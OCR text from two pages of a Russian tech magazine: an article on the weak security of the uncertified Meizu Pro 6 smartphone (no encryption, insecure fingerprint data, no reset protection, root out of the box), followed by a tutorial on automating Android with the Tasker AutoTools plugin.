Щедрым предложением Google воспользовалось бесчисленное количество производителей как в Китае (где сервисы Google, как мы помним, запрещены), так и за его пределами. Однако «чистый» Android — это не совсем то, что представляет себе большинство пользователей. В «чистом» Android не будет такой полезной вещи, как службы Google. Они включают в себя далеко не только Play Store, который дает доступ к огромной библиотеке приложений и контента. В конце концов, магазинов приложений — море и без магазина от Google можно принципиально обойтись. В сервисы Google включаются и такие вещи, как энергоэффективная доставка push-уведомлений в режиме реального времени, службы определения координат и история местоположения, а также мощнейшее картографическое приложение на их основе, эффективная система облачной синхронизации и резервного копирования. Все эти сервисы также доступны производителям совершенно бесплатно, но — при соблюдении определенных условий. Для того чтобы получить право устанавливать на свои устройства приложения Google, производители должны подписать контракт MADA, который накладывает на производителя ряд обязательств. В частности, производитель обязуется точно следовать правилам, описанным в Android Compatibility Definition Document, а также отдать окончательный вариант устройства с финальной прошивкой на сертификацию в одну из лабораторий Google. В то же время никто не заставляет производителей заниматься сертификацией. Ей и не занимаются большинство китайских производителей, которые торгуют в основном в пределах континентального Китая. В западном мире самый известный пример использования Android без сервисов Google — компания Amazon, которая в огромных количествах продает планшеты линейки Kindle Fire и приставки Amazon Fire TV. Сертификация стоит денег, пусть и относительно небольших: порядка 10 тысяч долларов на модель и еще меньше - на крупные обновления прошивки. Сертификация отнимает время. Еще больше времени у производителя может занять устранение найденных на этапе сертификации недоработок и несовместимостей. Насколько именно сертификация Google может задержать выход новой версии прошивки, можно представить по двум примерам. Так, для телефонов Lenovo ZUK Z2 китайская (без сервисов Google и сертификации) прошивка на основе Android 7.0 вышла в феврале 2017-го, а сертифицированную для Индии обещают не раньше конца мая. Другой пример - компания Xiaomi, «глобальные» прошивки которой часто выходят с опозданием порядка четырех месяцев относительно их же китайских сборок. Помимо денежных и временных затрат на сертификацию Google, производители вынуждены идти и на другие жертвы. Так, им приходится обеспечивать должный уровень безопасности устройства согласно требованиям все того же Android Compatibility Definition Document. Эти требования ужесточаются с выходом каждой новой версии Android. К примеру, для Android 5.х никак не регламентировалось использование датчика отпечатков пальцев - но уже для Android 6.0 к реализации биометрической аутентификации применялись вполне четкие требования. Другой пример - шифрование раздела данных, которое стало обязательным для всех производителей, выпускающих устройства с Android 6.0 на борту. Начиная с Android 7 Google пытается регулировать и внешний вид прошивок, ограничивая полет фантазии дизайнеров (к примеру, шторку уведомлений производители теперь должны реализовывать стандартно, а не «как в iPhone, только красивей»).

Само собой разумеется, что сертифицированные устройства должны в полной мере обеспечивать корректную работу сервисов Google. Подчеркну: всех сервисов Google, а не только поиска и магазина.

#### СЕРТИФИКАЦИЯ GOOGLE В КИТАЙСКИХ СМАРТФОНАХ

Для многих китайских производителей требования к сертификации Google кажутся обузой. В то же время им приходится устанавливать сервисы Google на устройствах, которые они официально продают за пределами Китая: пользователь просто не поймет устройства, на котором не будет привычного магазина Google Play.

Производители решают эту проблему по-разному. К примеру, у компании Xiaomi есть устройства, предназначенные только для внутреннего рынка. Для таких устройств никогда не выпускают прошивки с сервисами Google; они не проходят сертификации. У компании также есть устройства, которые продаются и за пределами Китая. Для них выходят так называемые «глобальные» прошивки, часто с большой задержкой. Эта категория прошивок сертифицируется и на официальных основаниях включает в себя сервисы Google.

Похожим образом поступает Lenovo со своим суббрендом ZUK. ZUK Z1 продавался как в Китае, так и по всему миру; для него было доступно две ветки прошивок, китайская и глобальная. Модель ZUK Z2 официально доступна в Китае и Индии, и если для Китая предлагаются сугубо китайские прошивки, то для рынка Индии разрабатывается совершенно отдельная, сертифицированная прошивка, в которую входят сервисы Google и в которой нет типичных для китайской версии проблем (например, с приходом уведомлений).

Компания LeEco поступает схожим образом, параллельно разрабатывая прошивки для китайского и внешних рынков. Если в «международных» версиях устройств LeEco по умолчанию активировано шифрование раздела данных, а работа датчика отпечатков пальцев реализована в строгом соответствии с Android Compatibility Definition Document, то в «китайских» прошивках шифрование отключено, а датчик отпечатков работает как попало (данные отпечатков не шифруются и доступны сразу после «холодной» загрузки).

Сейчас же в нашу лабораторию попал любопытнейший экземпляр: смартфон Meizu Pro 6, который официально распространяется на западном рынке (свой экземпляр мы заказали в Amazon, который — что немаловажно — продает их самостоятельно, а не через посредников). Устройство работает под управлением последней глобальной версии Flyme OS 5.2.4.0G, которая устанавливается на телефоны для международного рынка.

![](_page_12_Picture_15.jpeg)

Meizu Pro 6

При том что Meizu Pro 6 продается на территории России и Европы, у телефона нет сертификации Google. Сертификации нет, а магазин Google Play есть. Уже одно это нас сильно заинтересовало, и мы приобрели экземпляр для тестирования.

#### **Flyme Account**

Автор статьи в курсе, что на тот же Meizu можно установить и китайский вариант прошивки, доработать его напильником и получить работоспособные заместители сервисов Google в виде служб, завязанных на Flyme Account. Но цель статьи другая. Наша цель - посмотреть на то, что предлагается обычным пользователям, что называется, «из коробки».

#### GOOGLE ECTЬ. СЕРТИФИКАЦИИ - НЕТ. ЧЕМ ЭТО ГРОЗИТ ПОЛЬЗОВАТЕЛЮ?

Итак, пользователь покупает телефон — например, Meizu Pro 6. Вопросы сертификации Google его не волнуют, да и не должны. Более того, подавляющее большинство пользователей вообще не задумывается о самом факте существования подобных сертификаций. Устройство работает из коробки? Maгазин Google Play есть? Вроде бы больше ничего и не нужно.

На самом деле нет.

Рассмотрим процесс начальной настройки смартфона под управлением Android. Запускается стандартный мастер активации, который предлагает выбрать язык, просит подключиться к сети Wi-Fi, обновляет компоненты Google Services, проверяет состояние Factory Reset Protection (мы уже писали об этом в статье «Как взламывают защиту от сброса к заводским настройкам»), просит ввести данные учетной записи Google Account. Если устройство было сброшено «неправильно», без предварительной отвязки от учетной записи Google, то необходимо ввести данные той учетной записи, которая использовалась на устройстве в качестве основной непосредственно перед сбросом. Двухфакторная аутентификация, автоматическое восстановление настроек, приложений и данных из облачной резервной копии и через какое-то время у тебя в руках телефон, которым можно пользоваться.

Что происходит, когда мы активируем телефон Meizu? Китайская компания не захотела проходить сертификацию, но и продавать телефоны без сервисов Google за пределами Китая она тоже не сможет. В результате в компании придумали способ, как обмануть Google, а заодно и пользователей.

Итак, при настройке Meizu Pro 6 нас встречает что-то похожее на стандартный мастер настройки. После выбора языка запрашивается пароль от Wi-Fi, предлагается завести учетную запись Meizu. И... и всё. Пользователь сразу попадает на рабочий стол. Но где магазин приложений? Его нет. Вместо него - китайский магазин приложений (его не могло бы быть на устройстве, если бы оно было сертифицировано: отсутствие альтернативных источников приложений — одно из требований МАDА). Впрочем, моментально появляется предложение скачать и установить пакет сервисов Google. Согласившись на предложение, пользователь (а вовсе не Meizu!) самостоятельно устанавливает сервисы Google на телефон — точно так же, как он мог бы это сделать в случае с любым другим китайским устройством.

И вот у пользователя на рабочем столе появилась заветная иконка Google РІау. Казалось бы, проблема решена. В конце концов, какая разница, каким именно образом производитель устанавливает магазин Google на телефон, если им можно пользоваться? И здесь начинается самое интересное.

#### РЕЗЕРВНЫЕ КОПИИ. ИЛИ НЕТ

Во-первых, никто особо не тестировал прошивку на совместимость с сер-

висами Google. Нет, китайцы наверняка запустили Play Store и установили из него несколько приложений, но о каком-либо систематическом тестировании и речи не идет. В результате в первые же минуты пользования телефоном стало понятно, что весь мощный механизм облачного резервного копирования Google Backup Transport неработоспособен.

![](_page_12_Picture_453.jpeg)

#### Google Backup не работает

Что это значит на практике? Всего-навсего то, что одно из основных преимуществ Android 6.0 — автоматическое резервное копирование и автоматическое же восстановление данных - становится недоступным. (В скобках заметим, что и второе основное преимущество Android 6.0, режим Doze, в данном телефоне тоже работать не хочет.)

Остановимся на этом подробнее. Пользователи, у которых на телефоне установлены десятки и сотни приложений (к примеру, у меня их 163), вынуждены будут убить несколько часов, устанавливая приложения из магазина, а потом еще столько же — восстанавливая их настройки. Все пароли Wi-Fi нужно будет вводить заново. Не восстановятся данные о звонках, не станут доступными сообщения, полученные на предыдущем устройстве. Если телефон будет сброшен — все придется устанавливать и настраивать заново, как это было во времена Android 4.х (уже в пятой версии появилась возможность восстановить список установленных приложений). А когда настанет пора сменить смартфон, на новом устройстве тоже понадобится все настраивать заново. По нашему мнению, это совершенно неприемлемо. Впрочем, для некоторых пользователей это не станет большим недостатком.

Вместо стандартного механизма резервного копирования в Meizu предусмотрели свой, работающий в рамках одного устройства. Данные из внутренней памяти телефона сохраняются в резервную копию в собственном формате, которая создается... во внутренней памяти телефона. Пожалуй, мы не будем комментировать особенности такого подхода к резервному копированию. В китайских версиях прошивки доступно резервное копирование в облако, точно так же оно работает и на устройствах под управлением Flyme.

# **НАПЛЕВАВ** НА ЗАКОНЫ ИССЛЕДУЕМ (НЕ)БЕЗОПАСНОСТЬ<br>СМАРТФОНОВ, КОТОРЫЕ НЕ<br>ПРОХОДЯТ СЕРТИФИКАЦИЮ GOOGLE

#### ШИФРОВАНИЕ ДАННЫХ

Мы решили проверить, активировано ли в телефоне шифрование данных, как того требует Android Compatibility Definition Document. И не смогли: пункт «шифрование» просто отсутствует в настройках. Соответственно, «обычный» пользователь не получит никакой защиты данных вообще: как известно, без шифрования данные из телефона специалисты извлекают в считаные минуты, а неспециалисты — после нескольких часов чтения форумов.

При этом Android Compatibility Definition Document не допускает двойных толкований: устройства, которые выходят с Android 6.0 на борту и которые отвечают минимальным требованиям производительности (а им отвечают даже бюджетники), обязаны полностью зашифровывать раздел данных к моменту, когда мастер начальной настройки окончит работу. Увы, здесь провал.

Объективности ради отметим, что шифрование - базовая возможность Android и выбросить ее с концами не так и просто. Так что диалог, позволяющий активировать шифрование, с помощью intent нам вызвать удалось.

#### $11:06$  co  $\bullet$

 $0.19$ <sup>k</sup>/<sub>s</sub>  $\widehat{=}$   $\Box$   $\rightarrow$   $\Box$  100

### **Encrypt phone**

and other files. After you encrypt your phone, assuming you've set up a screen lock (that is, a pattern or numeric PIN or password), you'll need to unlock the screen to decrypt the phone every time you power it on. The only other way to decrypt is to perform a factory data reset, erasing all your data.

Encryption takes an hour or more. You must start with a charged battery and keep your phone plugged in throughout the process. If you interrupt it, you'll lose some or all of your data.

![](_page_13_Picture_12.jpeg)

Даже по внешнему виду скриншота понятно, насколько эта функция далека от того, чтобы предъявить ее пользователям. Активировать шифрование в таком виде мы не рискнули.

#### БЕЗОПАСНОСТЬ ДАННЫХ ОТПЕЧАТКА ПАЛЬЦЕВ

Android Compatibility Definition Document для шестой версии Android четко определяет механизмы безопасности, которые допустимо использовать биометрической аутентификации по датчику отпечатка ДЛЯ пальцев. При включении устройства данные, которые использует датчик, должны быть зашифрованы вплоть до момента разблокирования телефона с помощью пароля. Соответственно, после PIN-кода, паттерна ИЛИ ВКЛЮЧЕНИЯ или перезагрузки телефон необходимо сперва разблокировать с помощью пароля, и только потом активируется датчик отпечатков.

К сожалению, общий подход китайских производителей к безопасности можно однозначно выразить словом «наплевать». Отсутствие сертификации Google позволяет изобретать самые изощренные способы обойти системы безопасности Android, в том числе и систему дактилоскопической аутентификации.

Для того чтобы телефон получил сертификацию Google, компания требует точного следования спецификациям Android Compatibility Definition Document. В отличие от требований к шифрованию, которые применяются только к устройствам, выпущенным с Android 6.0 на борту, требования к датчикам отпечатков пальцев едины как для устройств, вышедших с Android 6.0 на борту, так и для тех, которые получают Android 6.0 в виде обновления. Слабые, небезопасные решения просто не пройдут сертификацию.

Что делает Meizu? Устройство не сертифицировано Google, а значит, и следовать каким-то требованиям совершенно не нужно. Данные датчика отпечатков не зашифрованы и никак не защищены, а разблокировать телефон отпечатком пальцев можно сразу после включения. Впрочем, в свете глобального отсутствия шифрования раздела данных это - мелкая шалость, просто еще одна дыра в решете.

#### **FACTORY RESET PROTECTION: ЗАЩИТА ОТ КРАЖИ**

Factory Reset Protection - важный механизм, который не только позволяет пользователю удаленно блокировать украденные устройства, но и способен помешать вору активировать устройство после сброса к заводским настройкам. Наиболее совершенна реализация данного механизма у Apple: в устройствах под управлением iOS обойти защиту от сброса, реализуемую через привязку к учетной записи iCloud, можно только непростым вмешательством в аппаратную часть. Само наличие подобной защиты уже заметно снижает число краж телефонов.

В Google также реализован механизм для защиты от кражи. Если сбросить телефон к заводским настройкам, для его активации потребуется ввести пароль от последней учетной записи, которая использовалась в устройстве. Да, этот механизм несовершенен, но это лучше, чем ничего.

В случае с Meizu Pro 6 (по крайней мере его «глобальной» версии) нет даже такой защиты. Из всех пунктов, которые могли бы иметь отношение к Factory Reset Protection, мы нашли только загадочную опцию, подписанную на ломаном английском: «Verify phone number when change phones». И снова: в китайских версиях прошивок Meizu предлагает собственную, нестандартную реализацию защиты от сброса к заводским настройкам, а также собственную реализацию сервиса Find My Device, позволяющую дистанционно обнаружить и заблокировать украденное устройство.

#### Об аналогах функций Google в китайских прошивках

Почему мы все время пишем об отсутствии той или иной возможности, если «за углом», в китайской прошивке, есть их полные или почти полные аналоги? Просто потому, что мы верим в стандартизацию. Нам удобно, когда всеми устройствами можно управлять из единственного места. Мы привыкли, что устройства автоматически сохраняют резервные копии в облако и восстановить их на любой новый смартфон (особо подчеркнем - от любого производителя, лишь бы работал с Android 6 или выше) будет делом от силы получаса — тоже в автоматическом режиме. Мы привыкли к безопасности данных, всегда включаем шифрование данных и очень расстраиваемся, когда его нет. Мы привыкли к бесперебойной и без шаманских плясок работе уведомлений. Наконец, мы доверяем наши персональные данные Google и точно знаем, при каких условиях наши данные могут быть выданы по запросу государственных органов, - но вовсе не уверены, что доверяем китайским производителям и китайскому правительству.

#### ДОБРО ПОЖАЛОВАТЬ: ROOT-ДОСТУП ИЗ КОРОБКИ

Вишенка на торте — root-доступ прямо из коробки. Пожалуй, на этом месте можно остановиться и прекратить анализ системы безопасности Meizu Pro 6.

![](_page_13_Picture_29.jpeg)

Use the fingerprint reader at the bottom of the phone to unlock screen and secure apps and files. Other passwords Vault **Disabled** App lock **Disabled Guest mode Disabled Security** Notify access authorizations Root permission Device and credentials Unknown sources Install apps from unknown sources Root из коробки

#### **РЕАКЦИЯ GOOGLE**

Meizu выкатили пробный шар, попытавшись обойти правила игры, установленные на рынке смартфонов Google. Надо полагать, многие китайские производители с интересом следили за развитием событий. Что предпримет Google?

Наивным было бы полагать, что в Google не заметят попытки обойти МАDА. В конце прошлого года последовала реакция. В Play Store появилась малозаметная надпись, которая показывает, сертифицировано ли устройство для использования сервисов Google или нет.

![](_page_13_Picture_34.jpeg)

For all purchases through Google Play on this device

#### Open source licenses

License details for open source software

#### **Play Store version**

Version: 7.6.08.N-all [0] [PR] 149245622

#### Device certification

**Uncertified** 

Play Store сообщает об отсутствии сертификации устройства

Сразу после появления проверка сертификации работала из рук вон плохо: даже собственные устройства Google Pixel часто определялись как «несертифицированные». Впрочем, с набором статистики ситуация стала стремительно выправляться, и на текущий момент ложные положительные и ложные отрицательные срабатывания случаются куда реже, чем прежде.

Что Google собирается делать с этой информацией? Точно не знает никто. Может быть, короткой надписью в настройках Google Play все и ограничится. Возможно, пользователям при настройке устройства будет показано уведомление о том, что работа сервисов Google на данном устройстве не гарантируется. Для большинства производителей - уже достаточный повод призадуматься.

Если же попытки китайских компаний обойти МАDА приобретут заметные масштабы, мы допускаем возможность и более решительных шагов со стоpoны Google - к примеру, у пользователя может и не получиться зайти в учетную запись с несертифицированного устройства; не будет доступа к купленным приложениям, не будет синхронизации почты, календарей и контактов. Вполне вероятно, что пользователи, столкнувшиеся с такими ошибками на новом устройстве, просто захотят его вернуть, что должно нанести прямой ущерб производителям и заставить их наконец сертифицировать свои устройства. В возможность подобного сценария слабо верится - ведь в таком случае попадут под удар и пользователи кастомных прошивок и сборок, - но все будет зависеть от того, насколько сильно китайские производители будут стремиться обойти соглашения Google и насколько серьезной Google сочтет угрозу.

#### **ПРЕДВАРИТЕЛЬНЫЙ ИТОГ**

Подведем итоги. Чего именно нет в несертифицированной прошивке и на что пользователю стоит обратить внимание? Итак:

- Нет возможности шифрования данных (кстати, нет его и на китайских версиях прошивок для ZUK Z2).
- Нет ни резервного копирования в облако Google, ни возможности восстановить оттуда данные (и снова - в китайских прошивках ZUK Z2 будет то же самое).
- Небезопасная реализация датчика отпечатков пальцев.
- Не реализована защита от кражи методом Factory Reset Protection от Google (возможен эрзац от производителя с неизвестной степенью работоспособности и надежности).
- Проблемы с получением push-уведомлений.
- Зато есть root-доступ из коробки.

Из плюсов несертифицированных прошивок можно отметить более высокую (в теории) скорость выхода таких прошивок: не будет дополнительного этапа, связанного с сертификацией. На практике Android 7.0 для Meizu Pro 6 пока Het.

#### **ЗАКЛЮЧЕНИЕ**

Сегодня мы рассмотрели некоторые особенности несертифицированных прошивок, причем рассмотрели их в основном с точки зрения безопасности. Вопросы о совместимости приложений, своевременной доставке push-уведомлений и многие другие вещи, которые относятся скорее к удобству использования устройства, чем к его безопасности, остались за рамками данной статьи. Возможно, мы еще вернемся к описанию особенностей китайских прошивок, но главный вывод мы уже сделали: китайские прошивки сильно отличаются от прошивок, сертифицированных Google, в первую очередь отношением к безопасности. Отсутствие шифрования и даже возможности его включить, безграмотная реализация разблокирования датчиком отпечатков пальцев, неадекватная защита от краж, отсутствие стандартного механизма резервного копирования и восстановления, наличие rootдоступа из коробки - вот основные «прелести» прошивок, не прошедших через лабораторию Google. <sup>32</sup>

**X-MOBILE** 

![](_page_14_Picture_1.jpeg)

Как думаешь, сможешь ли ты за пять минут своими руками сделать систему защиты Android-приложений с помощью отпечатка пальца? А превратить смартфон в программируемый свайппад для управления музыкой в автомобиле? Или систему распознавания текстов с автоматической отправкой данных в облако? Все это и многое другое можно реализовать буквально на коленке с помощью системы автоматизации Tasker и мощнейшего плагина AutoTools.

AutoTools — детище одного из самых известных активистов «Таскера», португальского разработчика Жуана Диаса (Јоãо Dias), написавшего не один десяток плагинов. Но если другие его плагины выполняли строго определенные функции, то AutoTools - этакий швейцарский армейский нож на все случаи жизни.

Перечень его возможностей включает в себя: работу с массивами, диалоги в стиле Material Design, просмотр данных о сетевых подключениях, фонарик, управление жестами, чтение и запись JSON, чтение логов Android (logcat), распознавание текста, работу с сенсорами, работу с регулярными выражениями, всплывающие уведомления, вибрацию и многое другое. И все это без прав root.

#### **УСТАНАВЛИВАЕМ**

Плагин можно найти в Play Store. После установки открываем его и активируем 30-дневный триал. Этого точно хватит, чтобы оценить возможности плагина и решить, стоит ли его покупать.

Полная версия стоит 2,99 доллара и приобретается через AutoApps агрегатор со всеми прогами, альфа- и бета-версиями других плагинов автора. В самой проге больше ничего не настраивается, но есть ссылки на инструкции и примеры использования. Все взаимодействие традиционно происходит внутри самого «Таскера».

AutoTools - это так называемый Action-плагин. Это значит, что сам он не продуцирует события, на которые может реагировать Tasker, но может отвечать на события. Работает это так: ты создаешь новый профиль Tasker, выбираешь контекст (время, действие, подключение к Wi-Fi или любое другое), а когда Tasker предлагает создать для него задачу (Task), вводишь имя задачи, затем нажимаешь плюс, выбираешь Plugin, затем AutoTools и нужный раздел в выпадающем списке, например Flashlight.

AutoTools Ниже НЕСКОЛЬКО примеров Я ПРИВЕДУ ИСПОЛЬЗОВАНИЯ для решения самых разных задач.

![](_page_14_Picture_844.jpeg)

#### Краткий словарик

- Профиль (Profile) основная единица в Tasker. Представляет собой условие/контекст (Если.../If...) и реакцию на него (То сделай.../Then do...). • Контекст (Context) — то, на что надо реагировать.
- Задача (Task) набор действий, которые необходимо совершить. Можно создавать без привязки к профилю и, присвоив иконку, запускать в любое время с рабочего стола.
- Действие (Action) единичный шаг внутри задачи. Например, выключить Wi-Fi. • Состояние (State) — разновидность контекста. Имеет длительность. Пока
- состояние активно, профиль действует. • Событие (Event) — разновидность контекста. При наступлении события
- профиль срабатывает один раз. • Проект (Project) — несколько сгруппированных для удобства профилей, находящихся на одной вкладке.

#### ВСПЛЫВАЮЩИЕ УВЕДОМЛЕНИЯ С ТОНКОЙ НАСТРОЙКОЙ Функция Toast показывает продвинутые всплывающие уведомления с раз-

личными настройками. Создаем действие Plugin → AutoTools → Toast и настраиваем конфигурацию, как душе угодно. Если поставить галочку на Use HTML, можно размечать

сообщения тегами. Настраиваются цвет текста, размер текста, шрифт (указывается путь до ttf-файла), цвет бэкграунда, иконка и ее размер, закругления, положение сообщения. Как в итоге это смотрится и чем отличается от стандартного Alert — Flash, можно увидеть на примерах ниже.

![](_page_14_Picture_845.jpeg)

![](_page_14_Picture_846.jpeg)

Стандартныи Flash и Toast из набора AutoTools

#### СМАРТФОН В КАЧЕСТВЕ ТАЧПАДА ДЛЯ УПРАВЛЕНИЯ<br>ВОСПРОИЗВЕДЕНИЕМ МУЗЫКИ В АВТОМОБИЛЕ

B AutoTools есть функция Gestures Screen. Она создает черный экран с поддержкой свайпов, на которые можно повесить команды. Смысл здесь довольно простой — превратить смартфон в своего рода программируемый тачпад. Для примера создадим профиль, который при запуске музыки в машине

через Bluetooth будет показывать черный экран (актуально для AMOLEDэкранов), позволяющий управлять воспроизведением при помощи свайпов. Для этого сначала необходимо отследить переменную, которая сигнализирует о том, что музыка играет, с помощью другого плагина - AutoNotification.

Создаем профиль: Event → Plugin → AutoNotification → Intercept. В конфигурации в разделе Apps выбираем интересующие нас плееры (допустим, VK и Google Play Music). Принимаем условие и создаем действие (название можно не вводить): New Task → Plugin → AutoTools → System State. В конфигурации ставим галочку на Audio. Возвращаемся к действиям и добавляем переменную: Variables → Variable Set. В поле Name вписываем %MusicPlaying, а в поле То пишем %atmusicplaying. Теперь при каждом запуске музыки переменная будет обновляться.

Далее создаем профиль, реагирующий на включение музыки: State → Variables → Variable Value. Для условий выбираем переменную %MusicPlaying (можно сделать это, нажав на иконку в виде бирки) и для значения вписываем true.

Создаем новое действие: New Task → Plugin → AutoTools → Gestures Screen. В поле конфигурации ищем AutoApps Commands → Swipes → Down. В поле Distances оставляем 100, в поле Commands вписываем команду stopplaying. Возвращаемся и аналогичным способом прописываем команды nexttrack для свайпа вправо, previoustrack для свайпа влево и pausetrack для свайпа вверх. Нажимаем два раза назад и ищем в списке Background, в меню Color выбираем черный цвет, после подтверждения сдвигаем ползунок с прозрачностью вправо до упора и возвращаемся к действиям.

Настроенный профиль после запуска музыки из выбранных приложений будет показывать черный экран (экономя батарейку) и посылать введенные команды при свайпах более 100 пикселей. На эти команды надо среагировать, но сначала добавим возвращение с черного экрана при остановке музыки. В только что созданном профиле долгий тап на действие, затем Add Exit Task. Жмем на плюсик, выбираем AutoTools и в конфигурации ставим галочку на Close Screen.

Чтобы реагировать на команды, необходимо добавить еще четыре профиля. На примере свайпа вниз: Event -> Plugin -> AutoApps. В конфигурации в поле Command Filter вводим stopplaying и отмечаем галочкой Exact, чтобы не было ложных срабатываний. Далее возвращаемся и создаем новое действие Media → Media Control и выбираем в списке Stop. Повторяем по аналогии для остальных команд. Для команды pausetrack выбираем Toggle Pause.

Все. Имеем рабочий профиль. Чтобы профиль срабатывал только при проигрывании музыки в машине, необходимо долгим тапом на условии AutoNotification Intercept в первом профиле добавить дополнительное условие BT Connected и, нажав на лупу справа вверху, выбрать из списка приемник в машине.

![](_page_14_Picture_847.jpeg)

▵ ▵ Δ O  $\Delta$ Ω O □ Профили управления музыкой

#### ДИАЛОГ С ВЫБОРОМ ВАРИАНТОВ

Функция Dialog позволяет вывести на экран различные типы диалогов для взаимодействия с пользователем и реагировать на полученные ответы. Диалоги можно встраивать в профили, действия и так далее. Например, можно вывести дополнительную информацию или предупреждение с кнопкой ОК и продолжить выполнение только после нажатия на нее. Как вариант - кнопки ОК и Cancel или Yes/No. Можно вывести список, запросить цвет или дату со временем, запросить ввести текст или приложить палец к сканеру отпечат-KOB.

Добавляем действие Plugin → AutoTools → Dialog и в конфигурации выбираем 2 Choices. Далее вводим заголовок (Title) и текст, который будет на кнопках Choice one и Choice two. При желании можно настроить иконку, бэкграунд и команды, отправляемые нажатием на каждый из ответов. По умолчанию они повторяют текст кнопок. Реагировать на эти команды можно, отлавливая переменную %atcommand.

![](_page_14_Figure_36.jpeg)

#### ЗАЩИТА ПРИЛОЖЕНИЙ С ПОМОЩЬЮ ПАРОЛЯ ИЛИ ОТПЕЧАТКА **ПАЛЬЦА**

Ту же функцию Dialog можно использовать для запроса отпечатка пальца. Я покажу, как настроить блокировку с распознаванием отпечатка на любую прогу (для устройств, где этот сканер есть).

Создаем задание (Task) с названием «Отпечаток»: Plugin → AutoTools → Dialog. Выбираем тип диалога Fingerprint. Заполняем Title и Text, количество попыток, текст при неудачном распознавании. Возвращаемся и ставим галочку на Continue Task after error, иначе после неудачного распознавания действие просто остановится и ничего не произойдет.

Далее добавляем действие Task → If. Для переменной используем %at**button**, для значения — цифру 2, которая отвечает за сканер (1 — это кнопка Cancel в диалоге). После удачного распознавания выведем текст, для чего добавим Alert → Flash. Затем добавим Task → Else и впишем текст после неудачи также через Alert → Flash. После чего добавим App → Go Home. Это выкинет действие на домашний экран, если распознавание не удалось или была нажата кнопка Cancel. Закроем это дело через Task  $\rightarrow$  End If. Теперь создадим новый профиль с условием Application и выберем необходимые проги, например Google Photos или соцсети. В качестве задачи (Task) указываем только что созданный «Отпечаток». По аналогии можно создать профиль с запросом пароля, используя в диалоге Input Text вместо Fingerprint.

![](_page_14_Picture_848.jpeg)

РАСПОЗНАВАНИЕ ТЕКСТА ИЗ ФОТО С ДОБАВЛЕНИЕМ ЗАМЕТКИ В **GOOGLE KEEP** 

Сразу оговорюсь, длинные тексты из документов распознать не получится. Фото должно быть на белом фоне с четко читаемым текстом. Нам понадобится плагин AutoShare и импортированный Intent с названием Image - Take Photo.

Создаем Task с названием Save text to Keep. Добавим действие Plugin → AutoShare → AutoShare. В конфигурации на вкладке App выбираем Image. На вкладке Action → Take Image. На вкладке File Path вводим путь, где будет лежать временный файл. Например, file:///storage/emulated/0/temp. jpg. После этого идем назад и для проверки добавляем действие Alert → Flash, в поле Text вводим переменную %asfilepath.

Для распознавания текста нам понадобится добавить действие Plugin → AutoTools → OCR. В поле Image необходимо ввести ту же переменную %asfilepath. Следом добавляем Alert - Flash и в качестве текста вводим

переменную, отвечающую за распознанный текст, - %atocrvalue(). Далее необходимо закинуть текст в буфер обмена через все тот же Set Clipboard, но мы оформим это как заметку. Создаем следующим действием Plugin → AutoShare → AutoShare, на вкладке Find Compatible Apps выбираем Google Кеер и в графе Text вводим %atocrvalue().

Сохраняем, присваиваем иконку, добавляем на рабочий стол. После запуска делаем фото, и в результате откроется Google Keep с редактируемой заметкой и распознанным текстом.

![](_page_14_Picture_849.jpeg)

трофиль распознавания текста из фотографии

#### ПРОГРАММИРУЕМЫЙ ФОНАРИК

Функция Flashlight: Plugin -> AutoTools -> Flashlight. Можно включить, выключить, переключить состояние или промигать шаблон. Можно использовать плагин AutoVoice для управления фонариком голосом или просто создать действие Toggle, прикрепить к нему иконку и вынести на рабочий стол. Тогда можно включать и выключать фонарик, не влезая в настройки.

Также можно ввести шаблон (pattern) для мигания в миллисекундах через запятую, где первое число - это пауза, а второе - время свечения светодиода. Приятное дополнение - возможность «настучать» шаблон мигания, для этого используется Vibration Pattern Creator, который является частью раздела Vibration и выполняет аналогичные функции. Просто стучим три коротких, три длинных, три коротких и получаем SOS на выходе. Ну или можно промигать что-нибудь посерьезнее с помощью импорта созданного проекта Morse Code.prj. Для Parameter 1 используется фраза, которую необходимо промигать (только цифры и английские буквы). Перевести проект на русский можно самостоятельно, поправив конец XML-файла, в котором указаны соответствия букв коду.

![](_page_14_Picture_850.jpeg)

#### СНЯТИЕ ЛОГОВ

Часто при различных ошибках или тестировании приложений пользователи сталкиваются с тем, что разработчики или более продвинутые пользователи просят скинуть им LogCat. И тут менее знающие начинают искать по Сети, да и у продвинутых это занимает время, так как нужен комп или эмулятор терминала.

Я покажу, как автоматизировать этот процесс и сэкономить время, настроив один раз необходимый профиль в «Таскере». Напомню, что root не нужен, но необходимо разрешение чтения логов для AutoTools. Дать такое разрешение можно, войдя на устройство с помощью ADB и выполнив такую команду:

#### \$ adb shell pm grant com.joaomgcd.autotools android.permission.READ\_L **OGS**

Итак, для начала создаем задание с названием LogCat через Plugin → Auto-Tools → LogCat. В конфигурации на вкладке Level выбираем значение Error. Ниже можно добавить ключевые слова и количество строк для вывода (по умолчанию 100).

Для проверки первой строки логов добавляем Alert → Flash и в поле Text вводим %atlogtime(1) %atlogtag(1) %atlog(1). Добавляем AutoTools  $\rightarrow$ Arrays следующим действием. Это раздел для работы с массивами.

На вкладке Input Arrays вводим значения %atlogtime()|%atlogtag() *|%atlog(). Их можно вставить, нажав на кнопку в виде бирки. Возвращаемся* и переходим на вкладку Merging. Отмечаем Merge Arrays галочкой и в поле Merged Array Name вводим atlogs. В поле Merge Format вводим « - » (без кавычек: пробел дефис пробел). В поле Join Merged Arrays один раз нажима-

ем Enter (для перевода строки), затем кнопку ОК.

На выходе мы получим переменную %atlogs с массивом ошибок в удобном для восприятия виде. Что с ней делать далее, решать тебе. Можно копировать в буфер обмена, добавив действие System → Set Clipboard и указав %atlogs в качестве аргумента. Или сразу отправлять на email через плагин AutoShare.

![](_page_14_Picture_851.jpeg)

#### УПРАВЛЕНИЕ ЗАКРЫТЫМИ НАСТРОЙКАМИ

Функция Secure Settings позволяет изменять настройки, по умолчанию закрытые для других приложений, например GPS и переключение режимов точности обнаружения, включение/отключение экрана блокировки, включение режима экономии батареи.

Снятие логов с устройства

Права root для этого не нужны, но, как и в случае с LogCat, необходимо дать права на изменение этих настроек с помощью ADB:

\$ adb shell pm grant com.joaomgcd.autotools android.permission.WRITE\_ SECURE\_SETTINGS

После этого можно создавать профили. Сам процесс описывать не буду, он довольно простой и укладывается практически в одно действие «Если... то...». Отмечу, что работоспособность команд зависит от версии Android. Приведу лишь несколько use case'ов, относящихся к Plugin → AutoTools → Secure Settings:

• при включении карт, навигации или при снятии фото - включать максимальную точность определения координат через Location Mode → High Accuracy. При выходе скидывать на Off;

- отключение мобильной передачи данных при подключении к домашней точке доступа;
- включение режима экономии батареи на ночь через Battery Saver -Enable;
